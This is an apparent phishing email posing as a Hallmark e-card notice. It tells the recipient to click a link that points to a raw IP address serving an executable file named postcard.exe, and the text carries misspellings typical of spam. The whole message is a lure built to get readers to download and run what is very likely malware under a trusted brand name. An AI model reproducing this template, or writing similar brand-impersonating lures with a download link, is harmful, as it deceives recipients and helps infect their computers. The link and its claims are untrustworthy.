 Hallmark
Shop Online
Hallmark Magazine
E-Cards &
Photo Cards
At Gold Crown
You have recieved A Hallmark E-Card.
Hello!
You have recieved a Hallmark E-Card.
To see it, click here. mouse over http://83.143.18.122/postcard.exe
There's something special about that E-Card feeling. We invite you to make a friend's day and
send one.
Hope to see you soon,
Your friends at Hallmark
Your privacy is our priority. Click the "Privacy and Security" link at the bottom of this E-mail to
view our policy.